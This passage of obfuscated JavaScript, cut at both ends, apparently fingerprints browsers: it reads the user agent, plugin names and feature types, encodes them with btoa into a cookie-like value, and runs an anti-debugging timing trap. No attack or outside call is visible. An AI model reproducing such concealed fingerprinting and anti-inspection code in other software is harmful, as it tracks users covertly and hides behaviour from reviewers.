_0xab3f43=0x0;_0xab3f43<_0x1452a8['\x6c\x65\x6e\x67\x74\x68'];_0xab3f43++){_0xd4832e['\x70\x75\x73\x68'](_0xab3f43);}var _0x56640e=_0xd4832e.map(function(_0x67a36c){return (_0xd4832e[_0x67a36c]%_0x99d848)?'':_0x1452a8[_0x67a36c];})['\x6a\x6f\x69\x6e']('');var _0x329d36=_0xd4832e.map(function(_0x29b900){return (_0xd4832e[_0x29b900]%_0x99d848)?_0x1452a8[_0x29b900]:'';})['\x6a\x6f\x69\x6e']('');var _0xeec44d=[];for(var _0xb19465=0x0;_0xb19465<_0x56640e['\x6c\x65\x6e\x67\x74\x68']+_0x329d36['\x6c\x65\x6e\x67\x74\x68'];_0xb19465++){_0xeec44d['\x70\x75\x73\x68'](_0xb19465);}var _0xf7ebab=_0xeec44d.map(function(_0xb67d49){return _0xb67d49%_0x99d848==_0xc66b69?_0x56640e[_0xb67d49/_0x99d848]:_0x329d36[_0xb67d49/_0x99d848|_0xc66b69];})['\x6a\x6f\x69\x6e']('');var _0xcf1bc9='\xb9\xee\x83\x6f\x09\x57\x4a\x6a';var _0x78af1a=0x2;var _0x6fd03d=0x0;var _0x7bcea0=[];for(var _0x4320b5=0x0;_0x4320b5<_0xcf1bc9['\x6c\x65\x6e\x67\x74\x68'];_0x4320b5++){_0x7bcea0['\x70\x75\x73\x68'](_0x4320b5);}var _0x16fca9=_0x7bcea0.map(function(_0x2c04c9){return (_0x7bcea0[_0x2c04c9]%_0x78af1a)?'':_0xcf1bc9[_0x2c04c9];})['\x6a\x6f\x69\x6e']('');var _0xe6290f=_0x7bcea0.map(function(_0x567a87){return (_0x7bcea0[_0x567a87]%_0x78af1a)?_0xcf1bc9[_0x567a87]:'';})['\x6a\x6f\x69\x6e']('');var _0xf3ac08=[];for(var _0x56da5b=0x0;_0x56da5b<_0x16fca9['\x6c\x65\x6e\x67\x74\x68']+_0xe6290f['\x6c\x65\x6e\x67\x74\x68'];_0x56da5b++){_0xf3ac08['\x70\x75\x73\x68'](_0x56da5b);}var _0x1d7634=_0xf3ac08.map(function(_0x9f9493){return _0x9f9493%_0x78af1a==_0x6fd03d?_0x16fca9[_0x9f9493/_0x78af1a]:_0xe6290f[_0x9f9493/_0x78af1a|_0x6fd03d];})['\x6a\x6f\x69\x6e']('');var _0x2edeb8='\x1f\x98\xb9\xcd\x4b\xa6\x60\xad';var _0xb49729=0x2;var _0xee0011=0x0;var _0xc707d3=[];for(var _0x633e87=0x0;_0x633e87<_0x2edeb8['\x6c\x65\x6e\x67\x74\x68'];_0x633e87++){_0xc707d3['\x70\x75\x73\x68'](_0x633e87);}var _0xe0be79=_0xc707d3.map(function(_0xc941a0){return (_0xc707d3[_0xc941a0]%_0xb49729)?'':_0x2edeb8[_0xc941a0];})['\x6a\x6f\x69\x6e']('');var _0x535042=_0xc707d3.map(function(_0xfd2eb6){return (_0xc707d3[_0xfd2eb6]%_0xb49729)?_0x2edeb8[_0xfd2eb6]:'';})['\x6a\x6f\x69\x6e']('');var _0x175ebd=[];for(var _0x6c2030=0x0;_0x6c2030<_0xe0be79['\x6c\x65\x6e\x67\x74\x68']+_0x535042['\x6c\x65\x6e\x67\x74\x68'];_0x6c2030++){_0x175ebd['\x70\x75\x73\x68'](_0x6c2030);}var _0xdea878=_0x175ebd.map(function(_0x596599){return _0x596599%_0xb49729==_0xee0011?_0xe0be79[_0x596599/_0xb49729]:_0x535042[_0x596599/_0xb49729|_0xee0011];})['\x6a\x6f\x69\x6e']('');var _0x34ef40=_0xbb5e('0x63', _0x1d7634);continue;case'\x31\x32':_0xb5eb[_0xbb5e('0x64', '\x24\x36\x58\x52')](_0x3f710c[_0xbb5e('0x65', '\x72\x4d\x35\x6e')](btoa,_0x1b99c7));continue;case'\x31\x33':var _0x450105=_0x4b247c[_0xbb5e('0x66', '\x24\x36\x58\x52')](function(_0x3f93cc){return _0x22d43d[_0xbb5e('0x67', '\x29\x45\x4f\x35')](_0x4b247c[_0x3f93cc],_0x58bd88)?'':_0x28b677[_0x3f93cc];})[_0xbb5e('0x68', '\x24\x36\x58\x52')]('');continue;case'\x31\x34':var _0x1579ec=[];continue;case'\x31\x35':_0x3f710c[_0xbb5e('0x69', '\x71\x34\x76\x2a')](_0x2cb1fb);continue;case'\x31\x36':_0x3f710c[_0xbb5e('0x6a', '\x4d\x26\x33\x41')](_0x3a199d,_0xbb5e('0x6b', '\x5a\x23\x6d\x4a'),_0x123547,0x14);continue;case'\x31\x37':_0x2cb1fb();continue;case'\x31\x38':var _0x59c4cc=0x0;continue;case'\x31\x39':for(var _0x3f4687=0x0;_0x3f710c[_0xbb5e('0x6c', '\x50\x67\x4b\x38')](_0x3f4687,_0x3f710c[_0xbb5e('0x6d', '\x21\x4d\x43\x76')](_0x450105[_0xbb5e('0x6e', '\x48\x29\x39\x36')],_0x5e2d8a[_0xbb5e('0x6f', '\x34\x6b\x6a\x32')]));_0x3f4687++){_0x1579ec[_0xbb5e('0x70', '\x72\x4d\x35\x6e')](_0x3f4687);}continue;case'\x32\x30':var _0x38b738={'\x54\x44\x61':function _0x3616f5(_0x1a5b1f,_0x543e1e){return _0x3f710c[_0xbb5e('0x71', '\x58\x59\x65\x38')](_0x1a5b1f,_0x543e1e);},'\x69\x6d\x67':function _0x453f18(_0x8d38b4,_0x8b15b1){return _0x3f710c[_0xbb5e('0x72', '\x71\x34\x76\x2a')](_0x8d38b4,_0x8b15b1);},'\x63\x7a\x62':function _0x1aab8d(_0x75bc09,_0x3e2cbc){return _0x3f710c[_0xbb5e('0x73', '\x73\x4d\x32\x26')](_0x75bc09,_0x3e2cbc);},'\x4e\x53\x65':function _0x18e8c2(_0x255a26,_0x43a399){return _0x3f710c[_0xbb5e('0x74', '\x69\x63\x5d\x62')](_0x255a26,_0x43a399);},'\x4a\x48\x67':function _0x44b8a3(_0x40b0e0,_0x1d6f53){return _0x3f710c[_0xbb5e('0x75', '\x32\x7a\x32\x45')](_0x40b0e0,_0x1d6f53);}};continue;case'\x32\x31':var _0x123547;continue;case'\x32\x32':_0x123547=_0x3f710c[_0xbb5e('0x76', '\x32\x7a\x32\x45')](btoa,_0x3f710c[_0xbb5e('0x77', '\x4d\x36\x4c\x28')](_0x3f710c[_0xbb5e('0x78', '\x38\x53\x62\x61')](_0x3f710c[_0xbb5e('0x79', '\x73\x4d\x32\x26')](_0x3f710c[_0xbb5e('0x7a', '\x4d\x26\x33\x41')](_0x3f710c[_0xbb5e('0x7b', '\x5b\x79\x39\x32')](_0xbb5e,_0x3f710c[_0xbb5e('0x7c', '\x41\x55\x66\x6e')](_0xb5eb[_0xbb5e('0x7d', '\x48\x43\x77\x6b')],0x1),_0x34ef40[_0xbb5e('0x7e', '\x69\x63\x5d\x62')](0x0,0x5)),_0xbb5e('0x7f', '\x48\x43\x77\x6b')),_0x1f8b06),_0xbb5e('0x80', '\x6d\x76\x49\x4a')),_0x373a89));continue;case'\x32\x33':var _0x5540f0=new _0x5282e9[_0xbb5e('0x81', '\x72\x4c\x28\x5d')](_0x207941[_0xbb5e('0x82', '\x59\x6b\x5b\x32')]);continue;case'\x32\x34':_0xb5eb[_0xbb5e('0x83', '\x72\x4c\x28\x5d')]();continue;}break;}}function _0x4eb2d1(_0x2d5944){var _0x214d43=0x0;for(var _0x3be59f=0x0;_0x22d43d[_0xbb5e('0x84', '\x49\x67\x79\x43')](_0x3be59f,_0x2d5944[_0xbb5e('0x6f', '\x34\x6b\x6a\x32')]);_0x3be59f++){_0x214d43+=_0x2d5944[_0xbb5e('0x85', '\x5d\x31\x33\x74')](_0x3be59f);}_0x22d43d[_0xbb5e('0x86', '\x4c\x48\x46\x74')](_0x2cb1fb);return _0x214d43;}function _0x3a199d(_0x41c6e9,_0x3ee077,_0x393103){var _0x18e29d={'\x56\x6e\x61':function _0x466885(_0x3f5941,_0xc9908e){return _0x3f5941==_0xc9908e;},'\x4d\x56\x54':function _0x200f57(_0x284813,_0x320fbf){return _0x284813%_0x320fbf;},'\x44\x66\x6f':function _0x4c592f(_0x59eb52,_0x35e0ea){return _0x59eb52/_0x35e0ea;},'\x45\x50\x4e':function _0x2a47c6(_0x44c747,_0x54cf62){return _0x44c747|_0x54cf62;},'\x54\x4e\x6e':function _0x47d78f(_0xb749ea,_0x4acc87){return _0xb749ea<_0x4acc87;},'\x6d\x44\x64':function _0x3e2062(_0x5d08bd,_0x92a559){return _0x5d08bd+_0x92a559;},'\x79\x63\x71':function _0x264c0a(_0x4f45fe,_0x2001b2){return _0x4f45fe+_0x2001b2;},'\x44\x6d\x54':function _0x16e401(_0x83a202,_0x2278ff){return _0x83a202+_0x2278ff;},'\x45\x46\x46':function _0x47d81c(_0x39fd15,_0x27f58f){return _0x39fd15+_0x27f58f;},'\x79\x54\x44':function _0x5a3b02(_0x2954ba,_0x104b5a){return _0x2954ba+_0x104b5a;},'\x6c\x46\x4b':function _0x5446eb(_0x205cf3,_0x3ae96a){return _0x205cf3+_0x3ae96a;},'\x6a\x68\x68':function _0x435ecf(_0xcce26e,_0x334064){return _0xcce26e*_0x334064;},'\x44\x6e\x79':function _0x299e3c(_0x87e5b7,_0x45213d){return _0x87e5b7+_0x45213d;}};var _0x395f7c=_0xbb5e('0x87', '\x41\x6e\x65\x50')[_0xbb5e('0x88', '\x5e\x25\x6f\x55')]('\x7c'),_0x10807d=0x0;while(!![]){switch(_0x395f7c[_0x10807d++]){case'\x30':var _0x4d2418={'\x71\x6c\x71':function _0x3cc6fa(_0x6cba68,_0xf9ed4d){return _0x18e29d[_0xbb5e('0x89', '\x21\x4d\x43\x76')](_0x6cba68,_0xf9ed4d);},'\x44\x52\x71':function _0x38b23b(_0x53308d,_0x3f3723){return _0x18e29d[_0xbb5e('0x8a', '\x5b\x79\x39\x32')](_0x53308d,_0x3f3723);},'\x55\x4b\x66':function _0x20858e(_0x1b4d6f,_0xc68e04){return _0x18e29d[_0xbb5e('0x8b', '\x6d\x76\x49\x4a')](_0x1b4d6f,_0xc68e04);},'\x69\x6f\x6d':function _0x4ce702(_0x20c72d,_0x51d70e){return _0x18e29d[_0xbb5e('0x8c', '\x35\x40\x53\x79')](_0x20c72d,_0x51d70e);},'\x45\x48\x4f':function _0x1f7535(_0x4a8b58,_0x2666ed){return _0x18e29d[_0xbb5e('0x8d', '\x68\x72\x30\x4a')](_0x4a8b58,_0x2666ed);}};continue;case'\x31':var _0x127d09='';continue;case'\x32':var _0x3a432c=_0xbb5e('0x8e', '\x4c\x48\x46\x74');continue;case'\x33':var _0x5e1ef4=[];continue;case'\x34':var _0xc76c95=_0x24d2f4[_0xbb5e('0x8f', '\x72\x4c\x28\x5d')](function(_0xf24a98){return _0x24d2f4[_0xf24a98]%_0x1a7e43?_0x3a432c[_0xf24a98]:'';})[_0xbb5e('0x90', '\x59\x54\x2a\x43')]('');continue;case'\x35':for(var _0x1f9965=0x0;_0x18e29d[_0xbb5e('0x91', '\x6d\x76\x49\x4a')](_0x1f9965,_0x3a432c[_0xbb5e('0x92', '\x75\x4f\x6b\x47')]);_0x1f9965++){_0x24d2f4[_0xbb5e('0x93', '\x4c\x48\x46\x74')](_0x1f9965);}continue;case'\x36':for(var _0x4f77df=0x0;_0x18e29d[_0xbb5e('0x94', '\x5a\x23\x6d\x4a')](_0x4f77df,_0x18e29d[_0xbb5e('0x95', '\x73\x4d\x32\x26')](_0x2db2b5[_0xbb5e('0x96', '\x58\x48\x24\x30')],_0xc76c95[_0xbb5e('0x7d', '\x48\x43\x77\x6b')]));_0x4f77df++){_0x5e1ef4[_0xbb5e('0x97', '\x48\x68\x64\x4a')](_0x4f77df);}continue;case'\x37':var _0x2db2b5=_0x24d2f4[_0xbb5e('0x98', '\x48\x29\x39\x36')](function(_0x199849){return _0x22d43d[_0xbb5e('0x99', '\x71\x34\x76\x2a')](_0x24d2f4[_0x199849],_0x1a7e43)?'':_0x3a432c[_0x199849];})[_0xbb5e('0x9a', '\x37\x49\x65\x66')]('');continue;case'\x38':var _0x24d2f4=[];continue;case'\x39':_0x51cdf8[_0xbb5e('0x9b', '\x41\x6e\x65\x50')]=_0x18e29d[_0xbb5e('0x9c', '\x5d\x31\x33\x74')](_0x18e29d[_0xbb5e('0x9d', '\x59\x54\x2a\x43')](_0x18e29d[_0xbb5e('0x9e', '\x46\x30\x71\x6c')](_0x18e29d[_0xbb5e('0x9f', '\x4c\x48\x46\x74')](_0x41c6e9,'\x3d'),_0x3ee077),_0x127d09),_0xbb5e('0xa0', '\x4c\x74\x6a\x77'));continue;case'\x31\x30':var _0x410c04=_0x5e1ef4[_0xbb5e('0x8f', '\x72\x4c\x28\x5d')](function(_0x132b27){return _0x4d2418[_0xbb5e('0xa1', '\x4d\x6e\x63\x4c')](_0x4d2418[_0xbb5e('0xa2', '\x37\x49\x65\x66')](_0x132b27,_0x1a7e43),_0x41be57)?_0x2db2b5[_0x4d2418[_0xbb5e('0xa3', '\x68\x56\x7a\x45')](_0x132b27,_0x1a7e43)]:_0xc76c95[_0x4d2418[_0xbb5e('0xa4', '\x48\x29\x39\x36')](_0x4d2418[_0xbb5e('0xa5', '\x4d\x26\x33\x41')](_0x132b27,_0x1a7e43),_0x41be57)];})[_0xbb5e('0xa6', '\x5d\x31\x33\x74')]('');continue;case'\x31\x31':var _0x41be57=0x0;continue;case'\x31\x32':if(_0x393103){var _0x3cb825=new _0x5282e9[_0xbb5e('0xa7', '\x49\x67\x79\x43')]();_0x3cb825[_0xbb5e('0xa8', '\x38\x53\x62\x61')](_0x18e29d[_0xbb5e('0xa9', '\x71\x34\x76\x2a')](_0x3cb825[_0xbb5e('0xaa', '\x66\x33\x69\x25')](),_0x18e29d[_0xbb5e('0xab', '\x45\x32\x57\x5d')](_0x393103,0x3e8)));var _0x127d09=_0x18e29d[_0xbb5e('0xac', '\x47\x25\x4f\x76')](_0xbb5e('0xad', '\x5b\x79\x39\x32'),_0x3cb825[_0xbb5e('0xae', '\x4d\x6e\x63\x4c')]());}continue;case'\x31\x33':var _0x1a7e43=0x2;continue;}break;}}function _0x2c4940(){var _0x18ec93={'\x79\x63\x75':function _0x55922b(_0x5e1f94,_0x3dfb1d){return _0x22d43d[_0xbb5e('0xaf', '\x21\x4d\x43\x76')](_0x5e1f94,_0x3dfb1d);},'\x4d\x75\x57':function _0x40e8fd(_0xe2501f,_0x2c93b9){return _0x22d43d[_0xbb5e('0xb0', '\x6e\x6f\x6e\x30')](_0xe2501f,_0x2c93b9);},'\x47\x57\x7a':function _0x795405(_0x5b7a1d,_0x49bbc6){return _0x22d43d[_0xbb5e('0xb1', '\x58\x59\x65\x38')](_0x5b7a1d,_0x49bbc6);},'\x6b\x43\x6f':function _0x274aa5(_0x4f18c5,_0x52e520){return _0x22d43d[_0xbb5e('0xb2', '\x75\x4f\x6b\x47')](_0x4f18c5,_0x52e520);},'\x5a\x41\x69':function _0x2d21da(_0x120140,_0x338266){return _0x22d43d[_0xbb5e('0xb3', '\x5b\x79\x39\x32')](_0x120140,_0x338266);}};function _0x43eab8(_0x22dc51){if(_0x18ec93[_0xbb5e('0xb4', '\x32\x7a\x32\x45')](_0x18ec93[_0xbb5e('0xb5', '\x49\x4f\x43\x57')]('',_0x22dc51/_0x22dc51)[_0xbb5e('0x96', '\x58\x48\x24\x30')],0x1)||_0x18ec93[_0xbb5e('0xb6', '\x5d\x31\x33\x74')](_0x18ec93[_0xbb5e('0xb7', '\x48\x43\x77\x6b')](_0x22dc51,0x14),0x0)){(function(){}[_0xbb5e('0xb8', '\x63\x30\x54\x52')](_0xbb5e('0xb9', '\x73\x4d\x32\x26'))());}else{(function(){}[_0xbb5e('0xba', '\x5a\x23\x6d\x4a')](_0xbb5e('0xbb', '\x4b\x75\x79\x26'))());}return _0x18ec93[_0xbb5e('0xbc', '\x66\x33\x69\x25')](_0x43eab8,++_0x22dc51);}try{return _0x22d43d[_0xbb5e('0xbd', '\x4d\x26\x33\x41')](_0x43eab8,0x0);}catch(_0x3a5adc){}};function _0x2cb1fb(){if(_0x22d43d[_0xbb5e('0xbe', '\x71\x34\x76\x2a')](_0x22d43d[_0xbb5e('0xbf', '\x72\x4c\x28\x5d')](new _0x5282e9[_0xbb5e('0xc0', '\x35\x40\x53\x79')]()[_0xbb5e('0xc1', '\x32\x7a\x32\x45')](),_0x132f13),0x1f4)){_0x22d43d[_0xbb5e('0xc2', '\x29\x45\x4f\x35')](_0x2c4940);}}function _0xccb3e4(_0x439b54){var _0x49b281={'\x68\x4e\x4c':function _0x4188ce(_0x514bed,_0x3f6e20){return _0x514bed<_0x3f6e20;},'\x43\x77\x62':function _0x177242(_0x39de2a,_0xce2f0b){return _0x39de2a!==_0xce2f0b;},'\x56\x49\x73':function _0x160fc5(_0xd32bdf){return _0xd32bdf();},'\x71\x58\x76':function _0x331aad(_0x35fea7,_0x4adfd2){return _0x35fea7(_0x4adfd2);},'\x4c\x76\x73':function _0x9f527d(_0x2c6078,_0x3f56cd){return _0x2c6078+_0x3f56cd;},'\x44\x65\x74':function _0x1858c2(_0x398670,_0x5391a0){return _0x398670(_0x5391a0);},'\x64\x4d\x4a':function _0x48faef(_0x5ee336,_0x267377){return _0x5ee336===_0x267377;},'\x6e\x6c\x6d':function _0x44894a(_0x24baa2,_0x21bc3e){return _0x24baa2(_0x21bc3e);},'\x55\x5a\x67':function _0x115259(_0x17f7f2,_0x55763b){return _0x17f7f2+_0x55763b;},'\x5a\x79\x6a':function _0x39d041(_0x1838e6,_0x17e30e){return _0x1838e6(_0x17e30e);},'\x50\x4c\x72':function _0x32ee0b(_0x4b2b06,_0x4431bd){return _0x4b2b06(_0x4431bd);},'\x6f\x51\x55':function _0x220642(_0x439afe,_0x11152d){return _0x439afe+_0x11152d;},'\x75\x6e\x69':function _0x174ce8(_0xadb937,_0x58d235){return _0xadb937(_0x58d235);},'\x6f\x55\x54':function _0x96c291(_0x47b9f7,_0x2b5ebd){return _0x47b9f7<_0x2b5ebd;},'\x56\x69\x53':function _0xa7135f(_0x4c852b,_0x33e837){return _0x4c852b===_0x33e837;},'\x5a\x58\x7a':function _0x352fe4(_0xf915d7,_0xe4d498){return _0xf915d7>_0xe4d498;},'\x65\x45\x48':function _0x567d05(_0x228881,_0x55b1f7){return _0x228881===_0x55b1f7;},'\x41\x67\x56':function _0x4689ae(_0x1cb7c6,_0x4761e6){return _0x1cb7c6==_0x4761e6;},'\x6f\x52\x61':function _0x4f877f(_0x3fe569,_0x13ad6e){return _0x3fe569(_0x13ad6e);},'\x6d\x70\x54':function _0x590313(_0xe5d59e,_0x55f99a){return _0xe5d59e(_0x55f99a);},'\x4a\x77\x4f':function _0x41282c(_0x4884d9,_0x5d59c8){return _0x4884d9(_0x5d59c8);},'\x76\x79\x59':function _0x24cbcf(_0x565767,_0x442821){return _0x565767(_0x442821);},'\x64\x65\x65':function _0xab968a(_0x19a0ba,_0x5bd7c3){return _0x19a0ba+_0x5bd7c3;}};var _0x2a0872=_0xbb5e('0xc3', '\x32\x7a\x32\x45')[_0xbb5e('0xc4', '\x4d\x26\x33\x41')]('\x7c'),_0x173636=0x0;while(!![]){switch(_0x2a0872[_0x173636++]){case'\x30':var _0x415506=_0xbb5e('0xc5', '\x73\x4d\x32\x26');continue;case'\x31':for(var _0xc90191=0x0;_0x49b281[_0xbb5e('0xc6', '\x4c\x74\x6a\x77')](_0xc90191,_0x439b54[_0xbb5e('0x6f', '\x34\x6b\x6a\x32')]);_0xc90191++){var _0x85c233=_0x439b54[_0xc90191][0x0];var _0x34ec3a=_0x439b54[_0xc90191][0x2];switch(_0x439b54[_0xc90191][0x1]){case _0xbb5e('0xc7', '\x24\x36\x58\x52'):try{if(_0x49b281[_0xbb5e('0xc8', '\x4d\x36\x4c\x28')](typeof _0x49b281[_0xbb5e('0xc9', '\x38\x53\x62\x61')](_0x34ec3a),_0xbb5e('0xca', '\x34\x6b\x6a\x32'))){_0x2ef121[_0x2ef121[_0xbb5e('0xcb', '\x29\x45\x4f\x35')]]=_0x49b281[_0xbb5e('0xcc', '\x49\x4f\x43\x57')](_0x2a9bd,_0x49b281[_0xbb5e('0xcd', '\x78\x36\x4b\x62')](_0x85c233,_0xbb5e('0xce', '\x32\x29\x70\x4a')));}else{_0x2ef121[_0x2ef121[_0xbb5e('0xcf', '\x72\x4d\x35\x6e')]]=_0x49b281[_0xbb5e('0xd0', '\x59\x6b\x5b\x32')](_0x2a9bd,_0x49b281[_0xbb5e('0xd1', '\x6e\x6f\x6e\x30')](_0x85c233,_0xbb5e('0xd2', '\x48\x29\x39\x36')));}}catch(_0x444022){_0x2ef121[_0x2ef121[_0xbb5e('0x57', '\x63\x30\x54\x52')]]=_0x49b281[_0xbb5e('0xd0', '\x59\x6b\x5b\x32')](_0x2a9bd,_0x85c233+_0xbb5e('0xd3', '\x46\x30\x71\x6c'));}break;case _0xbb5e('0xd4', '\x68\x56\x7a\x45'):try{try{_0xdeb5e9=_0x34ec3a();if(_0x49b281[_0xbb5e('0xd5', '\x72\x4d\x35\x6e')](typeof _0xdeb5e9,_0xbb5e('0xd6', '\x58\x59\x65\x38'))){_0x2ef121[_0x2ef121[_0xbb5e('0xd7', '\x46\x30\x71\x6c')]]=_0x49b281[_0xbb5e('0xd8', '\x4c\x74\x6a\x77')](_0x2a9bd,_0x49b281[_0xbb5e('0xd9', '\x59\x54\x2a\x43')](_0x85c233,_0xbb5e('0xda', '\x5b\x79\x39\x32')));}else if(_0x49b281[_0xbb5e('0xdb', '\x73\x4d\x32\x26')](_0xdeb5e9,null)){_0x2ef121[_0x2ef121[_0xbb5e('0x5c', '\x35\x40\x53\x79')]]=_0x49b281[_0xbb5e('0xdc', '\x75\x4f\x6b\x47')](_0x2a9bd,_0x49b281[_0xbb5e('0xdd', '\x32\x29\x70\x4a')](_0x85c233,_0xbb5e('0xde', '\x68\x72\x30\x4a')));}else{_0x2ef121[_0x2ef121[_0xbb5e('0x40', '\x48\x68\x64\x4a')]]=_0x49b281[_0xbb5e('0xdf', '\x48\x43\x77\x6b')](_0x2a9bd,_0x49b281[_0xbb5e('0xe0', '\x59\x6b\x5b\x32')](_0x49b281[_0xbb5e('0xe1', '\x48\x68\x64\x4a')](_0x85c233,'\x3d'),_0xdeb5e9[_0xbb5e('0xe2', '\x46\x30\x71\x6c')]()));}}catch(_0x3d6232){_0x2ef121[_0x2ef121[_0xbb5e('0xe3', '\x73\x4d\x32\x26')]]=_0x49b281[_0xbb5e('0xe4', '\x37\x49\x65\x66')](_0x2a9bd,_0x49b281[_0xbb5e('0xe5', '\x4b\x75\x79\x26')](_0x85c233,_0xbb5e('0xe6', '\x66\x33\x69\x25')));break;}break;}catch(_0x3fd160){_0x2ef121[_0x2ef121[_0xbb5e('0x57', '\x63\x30\x54\x52')]]=_0x49b281[_0xbb5e('0xe7', '\x72\x4c\x28\x5d')](_0x2a9bd,_0x49b281[_0xbb5e('0xe8', '\x41\x6e\x65\x50')](_0x49b281[_0xbb5e('0xe9', '\x6e\x6f\x6e\x30')](_0x85c233,'\x3d'),_0x3fd160));}break;case _0xbb5e('0xea', '\x4d\x26\x33\x41'):try{var _0x440f4a=_0xbb5e('0xeb', '\x5b\x79\x39\x32')[_0xbb5e('0xec', '\x38\x53\x62\x61')]('\x7c'),_0x2113eb=0x0;while(!![]){switch(_0x440f4a[_0x2113eb++]){case'\x30':for(var _0x337057=0x0;_0x49b281[_0xbb5e('0xed', '\x5d\x31\x33\x74')](_0x337057,_0xa0924c[_0xbb5e('0xee', '\x30\x26\x75\x69')]);_0x337057++){_0x2ef121[_0x2ef121[_0xbb5e('0xef', '\x4c\x48\x46\x74')]]=_0x2a9bd(_0xbb5e('0xf0', '\x4d\x36\x4c\x28')+_0xa0924c[_0x337057]);}continue;case'\x31':try{_0x337057=_0xa0924c[_0xbb5e('0xf1', '\x59\x54\x2a\x43')]('\x69');}catch(_0x1d00cb){_0x2ef121[_0x2ef121[_0xbb5e('0xd7', '\x46\x30\x71\x6c')]]=_0x49b281[_0xbb5e('0xf2', '\x68\x56\x7a\x45')](_0x2a9bd,_0xbb5e('0xf3', '\x4d\x6e\x63\x4c'));break;}continue;case'\x32':for(var _0x337057=0x0;_0x49b281[_0xbb5e('0xf4', '\x6d\x76\x49\x4a')](_0x337057,_0x411f97[_0xbb5e('0xf5', '\x4b\x75\x79\x26')][_0xbb5e('0xf6', '\x72\x4c\x28\x5d')]);_0x337057++){var _0x8bb4f0=_0xbb5e('0xf7', '\x68\x56\x7a\x45')[_0xbb5e('0xf8', '\x5b\x79\x39\x32')]('\x7c'),_0x4a20c3=0x0;while(!![]){switch(_0x8bb4f0[_0x4a20c3++]){case'\x30':if(_0x49b281[_0xbb5e('0xf9', '\x6e\x6f\x6e\x30')](typeof _0x489624,_0xbb5e('0xfa', '\x79\x4e\x40\x45'))){_0x2521b8=_0xbb5e('0xfb', '\x21\x4d\x43\x76');}else if(_0x49b281[_0xbb5e('0xfc', '\x37\x49\x65\x66')](_0x489624[_0xbb5e('0xfd', '\x72\x4d\x35\x6e')]('\x2e')[_0xbb5e('0xfe', '\x41\x55\x66\x6e')],0x1)){_0x2521b8=_0x489624[_0xbb5e('0xff', '\x30\x26\x75\x69')]('\x2e')[_0xbb5e('0x100', '\x45\x32\x57\x5d')]();}continue;case'\x31':var _0x489624=_0x411f97[_0xbb5e('0x101', '\x72\x4d\x35\x6e')][_0x337057][_0xbb5e('0x102', '\x72\x4d\x35\x6e')];continue;case'\x32':if(_0x49b281[_0xbb5e('0x103', '\x4d\x26\x33\x41')](typeof _0x411f97[_0xbb5e('0x104', '\x73\x4d\x32\x26')][_0x337057],_0xbb5e('0x105', '\x6e\x6f\x6e\x30'))){_0x2ef121[_0x2ef121[_0xbb5e('0xef', '\x4c\x48\x46\x74')]]=_0x49b281[_0xbb5e('0x106', '\x63\x30\x54\x52')](_0x2a9bd,_0xbb5e('0x107', '\x5d\x31\x33\x74'));break;}continue;case'\x33':var _0x2521b8=_0xbb5e('0x108', '\x41\x55\x66\x6e');continue;case'\x34':if(_0x49b281[_0xbb5e('0x109', '\x49\x67\x79\x43')](_0xa0924c[_0xbb5e('0x10a', '\x73\x4d\x32\x26')](_0x2521b8),0x0)){_0xa0924c[_0xbb5e('0x10b', '\x41\x6e\x65\x50')](_0x2521b8);}continue;}break;}}continue;case'\x33':try{var _0x792aee=_0x411f97[_0xbb5e('0x10c', '\x59\x54\x2a\x43')][_0xbb5e('0x10d', '\x68\x56\x7a\x45')];if(_0x49b281[_0xbb5e('0x10e', '\x5a\x23\x6d\x4a')](_0x792aee,0x0)||_0x49b281[_0xbb5e('0x10f', '\x68\x56\x7a\x45')](_0x792aee,null)){_0x2ef121[_0x2ef121[_0xbb5e('0x110', '\x38\x53\x62\x61')]]=_0x49b281[_0xbb5e('0x111', '\x49\x4f\x43\x57')](_0x2a9bd,_0xbb5e('0x112', '\x48\x68\x64\x4a'));break;}}catch(_0x477827){_0x2ef121[_0x2ef121[_0xbb5e('0x113', '\x49\x67\x79\x43')]]=_0x49b281[_0xbb5e('0x114', '\x5b\x79\x39\x32')](_0x2a9bd,_0xbb5e('0x115', '\x59\x6b\x5b\x32'));break;}continue;case'\x34':var _0xa0924c=[];continue;}break;}}catch(_0x274373){_0x2ef121[_0x2ef121[_0xbb5e('0x10d', '\x68\x56\x7a\x45')]]=_0x49b281[_0xbb5e('0x116', '\x32\x29\x70\x4a')](_0x2a9bd,_0x49b281[_0xbb5e('0x117', '\x69\x63\x5d\x62')](_0xbb5e('0x118', '\x32\x29\x70\x4a'),_0x274373));}break;case _0xbb5e('0x119', '\x32\x29\x70\x4a'):if(_0x49b281[_0xbb5e('0x11a', '\x72\x4c\x28\x5d')](_0x85c233,_0xbb5e('0x11b', '\x5e\x25\x6f\x55'))){try{var _0x1bbe02='';var _0x4671db=navigator[_0xbb5e('0x11c', '\x59\x54\x2a\x43')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xbb5e('0x11d', '\x6d\x76\x49\x4a')](_0x4671db)){_0x1bbe02=_0xbb5e('0x11e', '\x4c\x74\x6a\x77');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xbb5e('0x11f', '\x71\x34\x76\x2a')](_0x4671db)){_0x1bbe02=_0xbb5e('0x120', '\x24\x36\x58\x52');}else{_0x1bbe02=_0xbb5e('0x121', '\x72\x4c\x28\x5d');}_0x2ef121[_0x2ef121[_0xbb5e('0xcb', '\x29\x45\x4f\x35')]]=_0x49b281[_0xbb5e('0x122', '\x32\x7a\x32\x45')](_0x2a9bd,_0x49b281[_0xbb5e('0x123', '\x79\x4e\x40\x45')](_0x85c233,'\x3d')+_0x1bbe02);}catch(_0x16f125){_0x2ef121[_0x2ef121[_0xbb5e('0x96', '\x58\x48\x24\x30')]]=_0x49b281[_0xbb5e('0x124', '\x48\x29\x39\x36')](_0x2a9bd,_0x49b281[_0xbb5e('0x125', '\x5e\x25\x6f\x55')](_0x49b281[_0xbb5e('0x126', '\x72\x4c\x28\x5d')](_0x85c233,_0xbb5e('0x127', '\x30\x26\x75\x69')),_0x16f125[_0xbb5e('0x128', '\x58\x59\x65\x38')]()));}}break;}_0x49b281[_0xbb5e('0x129', '\x48\x43\x77\x6b')](_0x2cb1fb);}continue;case'\x32':var _0x4d7ee8=_0x415506[_0xbb5e('0x12a', '\x46\x30\x71\x6c')](0x6);continue;case'\x33':var _0x2ef121=new Array();continue;case'\x34':var _0xdeb5e9='';continue;case'\x35':var _0x46ff96=_0x415506[_0xbb5e('0x12b', '\x38\x53\x62\x61')](0x0,0x6);continue;case'\x36':return _0x2ef121[_0xbb5e('0x12c', 